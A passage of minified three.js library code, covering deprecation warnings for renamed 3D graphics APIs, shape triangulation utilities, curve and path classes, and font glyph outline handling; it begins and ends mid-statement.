J=b[H],L=J.material;y.uniform1f(r,L.alphaTest),y.uniformMatrix4fv(k,!1,J.modelViewMatrix.elements),J.matrixWorld.decompose(A,B,C),K[0]=C.x,K[1]=C.y,J=0,D.fog&&L.fog&&(J=G),F!==J&&(y.uniform1i(m,J),F=J),null!==L.map?(y.uniform2f(d,L.map.offset.x,L.map.offset.y),y.uniform2f(e,L.map.repeat.x,L.map.repeat.y)):(y.uniform2f(d,0,0),y.uniform2f(e,1,1)),y.uniform1f(j,L.opacity),y.uniform3f(h,L.color.r,L.color.g,L.color.b),y.uniform1f(f,L.rotation),y.uniform2fv(g,K),z.setBlending(L.blending,L.blendEquation,L.blendSrc,L.blendDst),z.setDepthTest(L.depthTest),z.setDepthWrite(L.depthWrite),L.map&&L.map.image&&L.map.image.width?a.setTexture(L.map,0):a.setTexture(x,0),y.drawElements(y.TRIANGLES,6,y.UNSIGNED_SHORT,0)}z.enable(y.CULL_FACE),a.resetGLState()}}},Object.defineProperties(THREE.Box2.prototype,{empty:{value:function(){return console.warn("THREE.Box2: .empty() has been renamed to .isEmpty()."),this.isEmpty()}},isIntersectionBox:{value:function(a){return console.warn("THREE.Box2: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(a)}}}),Object.defineProperties(THREE.Box3.prototype,{empty:{value:function(){return console.warn("THREE.Box3: .empty() has been renamed to .isEmpty()."),this.isEmpty()}},isIntersectionBox:{value:function(a){return console.warn("THREE.Box3: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(a)}},isIntersectionSphere:{value:function(a){return console.warn("THREE.Box3: .isIntersectionSphere() has been renamed to .intersectsSphere()."),this.intersectsSphere(a)}}}),Object.defineProperties(THREE.Matrix3.prototype,{multiplyVector3:{value:function(a){return console.warn("THREE.Matrix3: .multiplyVector3() has been removed. Use vector.applyMatrix3( matrix ) instead."),a.applyMatrix3(this)}},multiplyVector3Array:{value:function(a){return console.warn("THREE.Matrix3: .multiplyVector3Array() has been renamed. Use matrix.applyToVector3Array( array ) instead."),this.applyToVector3Array(a)}}}),Object.defineProperties(THREE.Matrix4.prototype,{extractPosition:{value:function(a){return console.warn("THREE.Matrix4: .extractPosition() has been renamed to .copyPosition()."),this.copyPosition(a)}},setRotationFromQuaternion:{value:function(a){return console.warn("THREE.Matrix4: .setRotationFromQuaternion() has been renamed to .makeRotationFromQuaternion()."),this.makeRotationFromQuaternion(a)}},multiplyVector3:{value:function(a){return console.warn("THREE.Matrix4: .multiplyVector3() has been removed. Use vector.applyMatrix4( matrix ) or vector.applyProjection( matrix ) instead."),a.applyProjection(this)}},multiplyVector4:{value:function(a){return console.warn("THREE.Matrix4: .multiplyVector4() has been removed. Use vector.applyMatrix4( matrix ) instead."),a.applyMatrix4(this)}},multiplyVector3Array:{value:function(a){return console.warn("THREE.Matrix4: .multiplyVector3Array() has been renamed. Use matrix.applyToVector3Array( array ) instead."),this.applyToVector3Array(a)}},rotateAxis:{value:function(a){console.warn("THREE.Matrix4: .rotateAxis() has been removed. Use Vector3.transformDirection( matrix ) instead."),a.transformDirection(this)}},crossVector:{value:function(a){return console.warn("THREE.Matrix4: .crossVector() has been removed. Use vector.applyMatrix4( matrix ) instead."),a.applyMatrix4(this)}},translate:{value:function(a){console.error("THREE.Matrix4: .translate() has been removed.")}},rotateX:{value:function(a){console.error("THREE.Matrix4: .rotateX() has been removed.")}},rotateY:{value:function(a){console.error("THREE.Matrix4: .rotateY() has been removed.")}},rotateZ:{value:function(a){console.error("THREE.Matrix4: .rotateZ() has been removed.")}},rotateByAxis:{value:function(a,b){console.error("THREE.Matrix4: .rotateByAxis() has been removed.")}}}),Object.defineProperties(THREE.Plane.prototype,{isIntersectionLine:{value:function(a){return console.warn("THREE.Plane: .isIntersectionLine() has been renamed to .intersectsLine()."),this.intersectsLine(a)}}}),Object.defineProperties(THREE.Quaternion.prototype,{multiplyVector3:{value:function(a){return console.warn("THREE.Quaternion: .multiplyVector3() has been removed. Use is now vector.applyQuaternion( quaternion ) instead."),a.applyQuaternion(this)}}}),Object.defineProperties(THREE.Ray.prototype,{isIntersectionBox:{value:function(a){return console.warn("THREE.Ray: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(a)}},isIntersectionPlane:{value:function(a){return console.warn("THREE.Ray: .isIntersectionPlane() has been renamed to .intersectsPlane()."),this.intersectsPlane(a)}},isIntersectionSphere:{value:function(a){return console.warn("THREE.Ray: .isIntersectionSphere() has been renamed to .intersectsSphere()."),this.intersectsSphere(a)}}}),Object.defineProperties(THREE.Vector3.prototype,{setEulerFromRotationMatrix:{value:function(){console.error("THREE.Vector3: .setEulerFromRotationMatrix() has been removed. Use Euler.setFromRotationMatrix() instead.")}},setEulerFromQuaternion:{value:function(){console.error("THREE.Vector3: .setEulerFromQuaternion() has been removed. Use Euler.setFromQuaternion() instead.")}},getPositionFromMatrix:{value:function(a){return console.warn("THREE.Vector3: .getPositionFromMatrix() has been renamed to .setFromMatrixPosition()."),this.setFromMatrixPosition(a)}},getScaleFromMatrix:{value:function(a){return console.warn("THREE.Vector3: .getScaleFromMatrix() has been renamed to .setFromMatrixScale()."),this.setFromMatrixScale(a)}},getColumnFromMatrix:{value:function(a,b){return console.warn("THREE.Vector3: .getColumnFromMatrix() has been renamed to .setFromMatrixColumn()."),this.setFromMatrixColumn(a,b)}}}),THREE.Face4=function(a,b,c,d,e,f,g){return console.warn("THREE.Face4 has been removed. A THREE.Face3 will be created instead."),new THREE.Face3(a,b,c,e,f,g)},Object.defineProperties(THREE.Object3D.prototype,{eulerOrder:{get:function(){return console.warn("THREE.Object3D: .eulerOrder is now .rotation.order."),this.rotation.order},set:function(a){console.warn("THREE.Object3D: .eulerOrder is now .rotation.order."),this.rotation.order=a}},getChildByName:{value:function(a){return console.warn("THREE.Object3D: .getChildByName() has been renamed to .getObjectByName()."),this.getObjectByName(a)}},renderDepth:{set:function(a){console.warn("THREE.Object3D: .renderDepth has been removed. Use .renderOrder, instead.")}},translate:{value:function(a,b){return console.warn("THREE.Object3D: .translate() has been removed. Use .translateOnAxis( axis, distance ) instead."),this.translateOnAxis(b,a)}},useQuaternion:{get:function(){console.warn("THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.")},set:function(a){console.warn("THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.")}}}),Object.defineProperties(THREE,{PointCloud:{value:function(a,b){return console.warn("THREE.PointCloud has been renamed to THREE.Points."),new THREE.Points(a,b)}},ParticleSystem:{value:function(a,b){return console.warn("THREE.ParticleSystem has been renamed to THREE.Points."),new THREE.Points(a,b)}}}),Object.defineProperties(THREE.Light.prototype,{onlyShadow:{set:function(a){console.warn("THREE.Light: .onlyShadow has been removed.")}},shadowCameraFov:{set:function(a){console.warn("THREE.Light: .shadowCameraFov is now .shadow.camera.fov."),this.shadow.camera.fov=a}},shadowCameraLeft:{set:function(a){console.warn("THREE.Light: .shadowCameraLeft is now .shadow.camera.left."),this.shadow.camera.left=a}},shadowCameraRight:{set:function(a){console.warn("THREE.Light: .shadowCameraRight is now .shadow.camera.right."),this.shadow.camera.right=a}},shadowCameraTop:{set:function(a){console.warn("THREE.Light: .shadowCameraTop is now .shadow.camera.top."),this.shadow.camera.top=a}},shadowCameraBottom:{set:function(a){console.warn("THREE.Light: .shadowCameraBottom is now .shadow.camera.bottom."),this.shadow.camera.bottom=a}},shadowCameraNear:{set:function(a){console.warn("THREE.Light: .shadowCameraNear is now .shadow.camera.near."),this.shadow.camera.near=a}},shadowCameraFar:{set:function(a){console.warn("THREE.Light: .shadowCameraFar is now .shadow.camera.far."),this.shadow.camera.far=a}},shadowCameraVisible:{set:function(a){console.warn("THREE.Light: .shadowCameraVisible has been removed. Use new THREE.CameraHelper( light.shadow.camera ) instead.")}},shadowBias:{set:function(a){console.warn("THREE.Light: .shadowBias is now .shadow.bias."),this.shadow.bias=a}},shadowDarkness:{set:function(a){console.warn("THREE.Light: .shadowDarkness has been removed.")}},shadowMapWidth:{set:function(a){console.warn("THREE.Light: .shadowMapWidth is now .shadow.mapSize.width."),this.shadow.mapSize.width=a}},shadowMapHeight:{set:function(a){console.warn("THREE.Light: .shadowMapHeight is now .shadow.mapSize.height."),this.shadow.mapSize.height=a}}}),Object.defineProperties(THREE.BufferAttribute.prototype,{length:{get:function(){return console.warn("THREE.BufferAttribute: .length has been deprecated. Please use .count."),this.array.length}}}),Object.defineProperties(THREE.BufferGeometry.prototype,{drawcalls:{get:function(){return console.error("THREE.BufferGeometry: .drawcalls has been renamed to .groups."),this.groups}},offsets:{get:function(){return console.warn("THREE.BufferGeometry: .offsets has been renamed to .groups."),this.groups}},addIndex:{value:function(a){console.warn("THREE.BufferGeometry: .addIndex() has been renamed to .setIndex()."),this.setIndex(a)}},addDrawCall:{value:function(a,b,c){void 0!==c&&console.warn("THREE.BufferGeometry: .addDrawCall() no longer supports indexOffset."),console.warn("THREE.BufferGeometry: .addDrawCall() is now .addGroup()."),this.addGroup(a,b)}},clearDrawCalls:{value:function(){console.warn("THREE.BufferGeometry: .clearDrawCalls() is now .clearGroups()."),this.clearGroups()}},computeTangents:{value:function(){console.warn("THREE.BufferGeometry: .computeTangents() has been removed.")}},computeOffsets:{value:function(){console.warn("THREE.BufferGeometry: .computeOffsets() has been removed.")}}}),Object.defineProperties(THREE.Material.prototype,{wrapAround:{get:function(){console.warn("THREE."+this.type+": .wrapAround has been removed.")},set:function(a){console.warn("THREE."+this.type+": .wrapAround has been removed.")}},wrapRGB:{get:function(){return console.warn("THREE."+this.type+": .wrapRGB has been removed."),new THREE.Color}}}),Object.defineProperties(THREE,{PointCloudMaterial:{value:function(a){return console.warn("THREE.PointCloudMaterial has been renamed to THREE.PointsMaterial."),new THREE.PointsMaterial(a)}},ParticleBasicMaterial:{value:function(a){return console.warn("THREE.ParticleBasicMaterial has been renamed to THREE.PointsMaterial."),new THREE.PointsMaterial(a)}},ParticleSystemMaterial:{value:function(a){return console.warn("THREE.ParticleSystemMaterial has been renamed to THREE.PointsMaterial."),new THREE.PointsMaterial(a)}}}),Object.defineProperties(THREE.MeshPhongMaterial.prototype,{metal:{get:function(){return console.warn("THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead."),!1},set:function(a){console.warn("THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead")}}}),Object.defineProperties(THREE.ShaderMaterial.prototype,{derivatives:{get:function(){return console.warn("THREE.ShaderMaterial: .derivatives has been moved to .extensions.derivatives."),this.extensions.derivatives},set:function(a){console.warn("THREE. ShaderMaterial: .derivatives has been moved to .extensions.derivatives."),this.extensions.derivatives=a}}}),Object.defineProperties(THREE.WebGLRenderer.prototype,{supportsFloatTextures:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsFloatTextures() is now .extensions.get( 'OES_texture_float' )."),this.extensions.get("OES_texture_float")}},supportsHalfFloatTextures:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsHalfFloatTextures() is now .extensions.get( 'OES_texture_half_float' )."),this.extensions.get("OES_texture_half_float")}},supportsStandardDerivatives:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsStandardDerivatives() is now .extensions.get( 'OES_standard_derivatives' )."),this.extensions.get("OES_standard_derivatives")}},supportsCompressedTextureS3TC:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsCompressedTextureS3TC() is now .extensions.get( 'WEBGL_compressed_texture_s3tc' )."),this.extensions.get("WEBGL_compressed_texture_s3tc")}},supportsCompressedTexturePVRTC:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsCompressedTexturePVRTC() is now .extensions.get( 'WEBGL_compressed_texture_pvrtc' )."),this.extensions.get("WEBGL_compressed_texture_pvrtc")}},supportsBlendMinMax:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsBlendMinMax() is now .extensions.get( 'EXT_blend_minmax' )."),this.extensions.get("EXT_blend_minmax")}},supportsVertexTextures:{value:function(){return this.capabilities.vertexTextures}},supportsInstancedArrays:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsInstancedArrays() is now .extensions.get( 'ANGLE_instanced_arrays' )."),this.extensions.get("ANGLE_instanced_arrays")}},enableScissorTest:{value:function(a){console.warn("THREE.WebGLRenderer: .enableScissorTest() is now .setScissorTest()."),this.setScissorTest(a)}},initMaterial:{value:function(){console.warn("THREE.WebGLRenderer: .initMaterial() has been removed.")}},addPrePlugin:{value:function(){console.warn("THREE.WebGLRenderer: .addPrePlugin() has been removed.")}},addPostPlugin:{value:function(){console.warn("THREE.WebGLRenderer: .addPostPlugin() has been removed.")}},updateShadowMap:{value:function(){console.warn("THREE.WebGLRenderer: .updateShadowMap() has been removed.")}},shadowMapEnabled:{get:function(){return this.shadowMap.enabled},set:function(a){console.warn("THREE.WebGLRenderer: .shadowMapEnabled is now .shadowMap.enabled."),this.shadowMap.enabled=a}},shadowMapType:{get:function(){return this.shadowMap.type},set:function(a){console.warn("THREE.WebGLRenderer: .shadowMapType is now .shadowMap.type."),this.shadowMap.type=a}},shadowMapCullFace:{get:function(){return this.shadowMap.cullFace},set:function(a){console.warn("THREE.WebGLRenderer: .shadowMapCullFace is now .shadowMap.cullFace."),this.shadowMap.cullFace=a}}}),Object.defineProperties(THREE.WebGLRenderTarget.prototype,{wrapS:{get:function(){return console.warn("THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS."),this.texture.wrapS},set:function(a){console.warn("THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS."),this.texture.wrapS=a}},wrapT:{get:function(){return console.warn("THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT."),this.texture.wrapT},set:function(a){console.warn("THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT."),this.texture.wrapT=a}},magFilter:{get:function(){return console.warn("THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter."),this.texture.magFilter},set:function(a){console.warn("THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter."),this.texture.magFilter=a}},minFilter:{get:function(){return console.warn("THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter."),this.texture.minFilter},set:function(a){console.warn("THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter."),this.texture.minFilter=a}},anisotropy:{get:function(){return console.warn("THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy."),this.texture.anisotropy},set:function(a){console.warn("THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy."),this.texture.anisotropy=a}},offset:{get:function(){return console.warn("THREE.WebGLRenderTarget: .offset is now .texture.offset."),this.texture.offset},set:function(a){console.warn("THREE.WebGLRenderTarget: .offset is now .texture.offset."),this.texture.offset=a}},repeat:{get:function(){return console.warn("THREE.WebGLRenderTarget: .repeat is now .texture.repeat."),this.texture.repeat},set:function(a){console.warn("THREE.WebGLRenderTarget: .repeat is now .texture.repeat."),this.texture.repeat=a}},format:{get:function(){return console.warn("THREE.WebGLRenderTarget: .format is now .texture.format."),this.texture.format},set:function(a){console.warn("THREE.WebGLRenderTarget: .format is now .texture.format."),this.texture.format=a}},type:{get:function(){return console.warn("THREE.WebGLRenderTarget: .type is now .texture.type."),this.texture.type},set:function(a){console.warn("THREE.WebGLRenderTarget: .type is now .texture.type."),this.texture.type=a}},generateMipmaps:{get:function(){return console.warn("THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps."),this.texture.generateMipmaps},set:function(a){console.warn("THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps."),this.texture.generateMipmaps=a}}}),THREE.GeometryUtils={merge:function(a,b,c){console.warn("THREE.GeometryUtils: .merge() has been moved to Geometry. Use geometry.merge( geometry2, matrix, materialIndexOffset ) instead.");var d;b instanceof THREE.Mesh&&(b.matrixAutoUpdate&&b.updateMatrix(),d=b.matrix,b=b.geometry),a.merge(b,d,c)},center:function(a){return console.warn("THREE.GeometryUtils: .center() has been moved to Geometry. Use geometry.center() instead."),a.center()}},THREE.ImageUtils={crossOrigin:void 0,loadTexture:function(a,b,c,d){console.warn("THREE.ImageUtils.loadTexture has been deprecated. Use THREE.TextureLoader() instead.");var e=new THREE.TextureLoader;return e.setCrossOrigin(this.crossOrigin),a=e.load(a,c,void 0,d),b&&(a.mapping=b),a},loadTextureCube:function(a,b,c,d){console.warn("THREE.ImageUtils.loadTextureCube has been deprecated. Use THREE.CubeTextureLoader() instead.");var e=new THREE.CubeTextureLoader;return e.setCrossOrigin(this.crossOrigin),a=e.load(a,c,void 0,d),b&&(a.mapping=b),a},loadCompressedTexture:function(){console.error("THREE.ImageUtils.loadCompressedTexture has been removed. Use THREE.DDSLoader instead.")},loadCompressedTextureCube:function(){console.error("THREE.ImageUtils.loadCompressedTextureCube has been removed. Use THREE.DDSLoader instead.")}},THREE.Projector=function(){console.error("THREE.Projector has been moved to /examples/js/renderers/Projector.js."),this.projectVector=function(a,b){console.warn("THREE.Projector: .projectVector() is now vector.project()."),a.project(b)},this.unprojectVector=function(a,b){console.warn("THREE.Projector: .unprojectVector() is now vector.unproject()."),a.unproject(b)},this.pickingRay=function(a,b){console.error("THREE.Projector: .pickingRay() is now raycaster.setFromCamera().")}},THREE.CanvasRenderer=function(){console.error("THREE.CanvasRenderer has been moved to /examples/js/renderers/CanvasRenderer.js"),this.domElement=document.createElement("canvas"),this.clear=function(){},this.render=function(){},this.setClearColor=function(){},this.setSize=function(){}},THREE.MeshFaceMaterial=THREE.MultiMaterial,THREE.CurveUtils={tangentQuadraticBezier:function(a,b,c,d){return 2*(1-a)*(c-b)+2*a*(d-c)},tangentCubicBezier:function(a,b,c,d,e){return-3*b*(1-a)*(1-a)+3*c*(1-a)*(1-a)-6*a*c*(1-a)+6*a*d*(1-a)-3*a*a*d+3*a*a*e},tangentSpline:function(a,b,c,d,e){return 6*a*a-6*a+(3*a*a-4*a+1)+(-6*a*a+6*a)+(3*a*a-2*a)},interpolate:function(a,b,c,d,e){a=.5*(c-a),d=.5*(d-b);var f=e*e;return(2*b-2*c+a+d)*e*f+(-3*b+3*c-2*a-d)*f+a*e+b}},THREE.SceneUtils={createMultiMaterialObject:function(a,b){for(var c=new THREE.Group,d=0,e=b.length;d<e;d++)c.add(new THREE.Mesh(a,b[d]));return c},detach:function(a,b,c){a.applyMatrix(b.matrixWorld),b.remove(a),c.add(a)},attach:function(a,b,c){var d=new THREE.Matrix4;d.getInverse(c.matrixWorld),a.applyMatrix(d),b.remove(a),c.add(a)}},THREE.ShapeUtils={area:function(a){for(var b=a.length,c=0,d=b-1,e=0;e<b;d=e++)c+=a[d].x*a[e].y-a[e].x*a[d].y;return.5*c},triangulate:function(){return function(a,b){var c=a.length;if(3>c)return null;var d,e,f,g=[],h=[],i=[];if(0<THREE.ShapeUtils.area(a))for(e=0;e<c;e++)h[e]=e;else for(e=0;e<c;e++)h[e]=c-1-e;var j=2*c;for(e=c-1;2<c;){if(0>=j--){console.warn("THREE.ShapeUtils: Unable to triangulate polygon! in triangulate()");break}d=e,c<=d&&(d=0),e=d+1,c<=e&&(e=0),f=e+1,c<=f&&(f=0);var k;a:{var l=k=void 0,m=void 0,n=void 0,o=void 0,p=void 0,q=void 0,r=void 0,s=void 0,l=a[h[d]].x,m=a[h[d]].y,n=a[h[e]].x,o=a[h[e]].y,p=a[h[f]].x,q=a[h[f]].y;if(Number.EPSILON>(n-l)*(q-m)-(o-m)*(p-l))k=!1;else{var t=void 0,u=void 0,v=void 0,w=void 0,x=void 0,y=void 0,z=void 0,A=void 0,B=void 0,C=void 0,B=A=z=s=r=void 0,t=p-n,u=q-o,v=l-p,w=m-q,x=n-l,y=o-m;for(k=0;k<c;k++)if(r=a[h[k]].x,s=a[h[k]].y,!(r===l&&s===m||r===n&&s===o||r===p&&s===q)&&(z=r-l,A=s-m,B=r-n,C=s-o,r-=p,s-=q,B=t*C-u*B,z=x*A-y*z,A=v*s-w*r,B>=-Number.EPSILON&&A>=-Number.EPSILON&&z>=-Number.EPSILON)){k=!1;break a}k=!0}}if(k){for(g.push([a[h[d]],a[h[e]],a[h[f]]]),i.push([h[d],h[e],h[f]]),d=e,f=e+1;f<c;d++,f++)h[d]=h[f];c--,j=2*c}}return b?i:g}}(),triangulateShape:function(a,b){function c(a,b,c){return a.x!==b.x?a.x<b.x?a.x<=c.x&&c.x<=b.x:b.x<=c.x&&c.x<=a.x:a.y<b.y?a.y<=c.y&&c.y<=b.y:b.y<=c.y&&c.y<=a.y}function d(a,b,d,e,f){var g=b.x-a.x,h=b.y-a.y,i=e.x-d.x,j=e.y-d.y,k=a.x-d.x,l=a.y-d.y,m=h*i-g*j,n=h*k-g*l;if(Math.abs(m)>Number.EPSILON){if(0<m){if(0>n||n>m)return[];if(i=j*k-i*l,0>i||i>m)return[]}else{if(0<n||n<m)return[];if(i=j*k-i*l,0<i||i<m)return[]}return 0===i?!f||0!==n&&n!==m?[a]:[]:i===m?!f||0!==n&&n!==m?[b]:[]:0===n?[d]:n===m?[e]:(f=i/m,[{x:a.x+f*g,y:a.y+f*h}])}return 0!==n||j*k!==i*l?[]:(h=0===g&&0===h,i=0===i&&0===j,h&&i?a.x!==d.x||a.y!==d.y?[]:[a]:h?c(d,e,a)?[a]:[]:i?c(a,b,d)?[d]:[]:(0!==g?(a.x<b.x?(g=a,i=a.x,h=b,a=b.x):(g=b,i=b.x,h=a,a=a.x),d.x<e.x?(b=d,m=d.x,j=e,d=e.x):(b=e,m=e.x,j=d,d=d.x)):(a.y<b.y?(g=a,i=a.y,h=b,a=b.y):(g=b,i=b.y,h=a,a=a.y),d.y<e.y?(b=d,m=d.y,j=e,d=e.y):(b=e,m=e.y,j=d,d=d.y)),i<=m?a<m?[]:a===m?f?[]:[b]:a<=d?[b,h]:[b,j]:i>d?[]:i===d?f?[]:[g]:a<=d?[g,h]:[g,j]))}function e(a,b,c,d){var e=b.x-a.x,f=b.y-a.y;b=c.x-a.x,c=c.y-a.y;var g=d.x-a.x;return d=d.y-a.y,a=e*c-f*b,e=e*d-f*g,Math.abs(a)>Number.EPSILON?(b=g*c-d*b,0<a?0<=e&&0<=b:0<=e||0<=b):0<e}var f,g,h,i,j,k={};for(h=a.concat(),f=0,g=b.length;f<g;f++)Array.prototype.push.apply(h,b[f]);for(f=0,g=h.length;f<g;f++)j=h[f].x+":"+h[f].y,void 0!==k[j]&&console.warn("THREE.Shape: Duplicate point",j),k[j]=f;f=function(a,b){function c(a,b){var c=q.length-1,d=a-1;0>d&&(d=c);var f=a+1;return f>c&&(f=0),!!(c=e(q[a],q[d],q[f],h[b]))&&(c=h.length-1,d=b-1,0>d&&(d=c),f=b+1,f>c&&(f=0),!!(c=e(h[b],h[d],h[f],q[a])))}function f(a,b){var c,e;for(c=0;c<q.length;c++)if(e=c+1,e%=q.length,e=d(a,b,q[c],q[e],!0),0<e.length)return!0;return!1}function g(a,c){var e,f,g,h;for(e=0;e<r.length;e++)for(f=b[r[e]],g=0;g<f.length;g++)if(h=g+1,h%=f.length,h=d(a,c,f[g],f[h],!0),0<h.length)return!0;return!1}var h,i,j,k,l,m,n,o,p,q=a.concat(),r=[],s=[],t=0;for(i=b.length;t<i;t++)r.push(t);n=0;for(var u=2*r.length;0<r.length;){if(u--,0>u){console.log("Infinite Loop! Holes left:"+r.length+", Probably Hole outside Shape!");break}for(j=n;j<q.length;j++){for(k=q[j],i=-1,t=0;t<r.length;t++)if(l=r[t],m=k.x+":"+k.y+":"+l,void 0===s[m]){for(h=b[l],o=0;o<h.length;o++)if(l=h[o],c(j,o)&&!f(k,l)&&!g(k,l)){i=o,r.splice(t,1),n=q.slice(0,j+1),l=q.slice(j),o=h.slice(i),p=h.slice(0,i+1),q=n.concat(o).concat(p).concat(l),n=j;break}if(0<=i)break;s[m]=!0}if(0<=i)break}}return q}(a,b);var l=THREE.ShapeUtils.triangulate(f,!1);for(f=0,g=l.length;f<g;f++)for(i=l[f],h=0;3>h;h++)j=i[h].x+":"+i[h].y,j=k[j],void 0!==j&&(i[h]=j);return l.concat()},isClockWise:function(a){return 0>THREE.ShapeUtils.area(a)},b2:function(){return function(a,b,c,d){var e=1-a;return e*e*b+2*(1-a)*a*c+a*a*d}}(),b3:function(){return function(a,b,c,d,e){var f=1-a,g=1-a;return f*f*f*b+3*g*g*a*c+3*(1-a)*a*a*d+a*a*a*e}}()},THREE.Curve=function(){},THREE.Curve.prototype={constructor:THREE.Curve,getPoint:function(a){return console.warn("THREE.Curve: Warning, getPoint() not implemented!"),null},getPointAt:function(a){return a=this.getUtoTmapping(a),this.getPoint(a)},getPoints:function(a){a||(a=5);var b,c=[];for(b=0;b<=a;b++)c.push(this.getPoint(b/a));return c},getSpacedPoints:function(a){a||(a=5);var b,c=[];for(b=0;b<=a;b++)c.push(this.getPointAt(b/a));return c},getLength:function(){var a=this.getLengths();return a[a.length-1]},getLengths:function(a){if(a||(a=this.__arcLengthDivisions?this.__arcLengthDivisions:200),this.cacheArcLengths&&this.cacheArcLengths.length===a+1&&!this.needsUpdate)return this.cacheArcLengths;this.needsUpdate=!1;var b,c,d=[],e=this.getPoint(0),f=0;for(d.push(0),c=1;c<=a;c++)b=this.getPoint(c/a),f+=b.distanceTo(e),d.push(f),e=b;return this.cacheArcLengths=d},updateArcLengths:function(){this.needsUpdate=!0,this.getLengths()},getUtoTmapping:function(a,b){var c,d=this.getLengths(),e=0,f=d.length;c=b?b:a*d[f-1];for(var g,h=0,i=f-1;h<=i;)if(e=Math.floor(h+(i-h)/2),g=d[e]-c,0>g)h=e+1;else{if(!(0<g)){i=e;break}i=e-1}return e=i,d[e]===c?e/(f-1):(h=d[e],d=(e+(c-h)/(d[e+1]-h))/(f-1))},getTangent:function(a){var b=a-1e-4;return a+=1e-4,0>b&&(b=0),1<a&&(a=1),b=this.getPoint(b),this.getPoint(a).clone().sub(b).normalize()},getTangentAt:function(a){return a=this.getUtoTmapping(a),this.getTangent(a)}},THREE.Curve.create=function(a,b){return a.prototype=Object.create(THREE.Curve.prototype),a.prototype.constructor=a,a.prototype.getPoint=b,a},THREE.CurvePath=function(){this.curves=[],this.autoClose=!1},THREE.CurvePath.prototype=Object.create(THREE.Curve.prototype),THREE.CurvePath.prototype.constructor=THREE.CurvePath,THREE.CurvePath.prototype.add=function(a){this.curves.push(a)},THREE.CurvePath.prototype.closePath=function(){var a=this.curves[0].getPoint(0),b=this.curves[this.curves.length-1].getPoint(1);a.equals(b)||this.curves.push(new THREE.LineCurve(b,a))},THREE.CurvePath.prototype.getPoint=function(a){for(var b=a*this.getLength(),c=this.getCurveLengths(),d=0;d<c.length;){if(c[d]>=b)return a=this.curves[d],b=1-(c[d]-b)/a.getLength(),a.getPointAt(b);d++}return null},THREE.CurvePath.prototype.getLength=function(){var a=this.getCurveLengths();return a[a.length-1]},THREE.CurvePath.prototype.getCurveLengths=function(){if(this.cacheLengths&&this.cacheLengths.length===this.curves.length)return this.cacheLengths;for(var a=[],b=0,c=0,d=this.curves.length;c<d;c++)b+=this.curves[c].getLength(),a.push(b);return this.cacheLengths=a},THREE.CurvePath.prototype.createPointsGeometry=function(a){return a=this.getPoints(a),this.createGeometry(a)},THREE.CurvePath.prototype.createSpacedPointsGeometry=function(a){return a=this.getSpacedPoints(a),this.createGeometry(a)},THREE.CurvePath.prototype.createGeometry=function(a){for(var b=new THREE.Geometry,c=0,d=a.length;c<d;c++){var e=a[c];b.vertices.push(new THREE.Vector3(e.x,e.y,e.z||0))}return b},THREE.Font=function(a){this.data=a},THREE.Font.prototype={constructor:THREE.Font,generateShapes:function(a,b,c){void 0===b&&(b=100),void 0===c&&(c=4);var d=this.data;a=String(a).split("");var e=b/d.resolution,f=0;b=[];for(var g=0;g<a.length;g++){var h;h=e;var i=f,j=d.glyphs[a[g]]||d.glyphs["?"];if(j){var k=new THREE.Path,l=[],m=THREE.ShapeUtils.b2,n=THREE.ShapeUtils.b3,o=void 0,p=void 0,q=p=o=void 0,r=void 0,s=void 0,t=void 0,u=void 0,v=void 0,r=void 0;if(j.o)for(var w=j._cachedOutline||(j._cachedOutline=j.o.split(" ")),x=0,y=w.length;x<y;)switch(w[x++]){case"m":o=w[x++]*h+i,p=w[x++]*h,k.moveTo(o,p);break;case"l":o=w[x++]*h+i,p=w[x++]*h,k.lineTo(o,p);break;case"q":if(o=w[x++]*h+i,p=w[x++]*h,s=w[x++]*h+i,t=w[x++]*h,k.quadraticCurveTo(s,t,o,p),r=l[l.length-1])for(var q=r.x,r=r.y,z=1;z<=c;z++){var A=z/c;m(A,q,s,o),m(A,r,t,p)}break;case"b":if(o=w[x++]*h+i,p=w[x++]*h,s=w[x++]*h+i,t=w[x++]*h,u=w[x++]*h+i,v=w[x++]*h,k.bezierCurveTo(s,t,u,v,o,p),r=l[l.length-1])for(q=r.x,r=r.y,z=1;z<=c;z++)A=z/c,n(A,q,s,u,o),n(A,r,t,v,p)}h={offset:j.ha*h,path:k}}else h=void 0;f+=h.offset,b.push(h.path)}for(c=[],d=0,a=b.length;d<a;d++)Array.prototype.push.apply(c,b[d].toShapes());return c}},THREE.Path=function(a){THREE.CurvePath.call(this),this.actions=[],a&&this.fromPoints(a)},THREE.Path.prototype=Object.create(THREE.CurvePath.prototype),THREE.Path.prototype.constructor=THREE.Path,THREE.Path.prototype.fromPoints=function(a){this.moveTo(a[0].x,a[0].y);for(var b=1,c=a.length;b<c;b++)this.lineTo(a[b].x,a[b].y)},THREE.Path.prototype.moveTo=function(a,b){this.actions.push({action:"moveTo",args:[a,b]})},THREE.Path.prototype.lineTo=function(a,b){var c=this.actions[this.actions.length-1].args,c=new THREE.LineCurve(new THREE.Vector2(c[c.length-2],c[c.length-1]),new 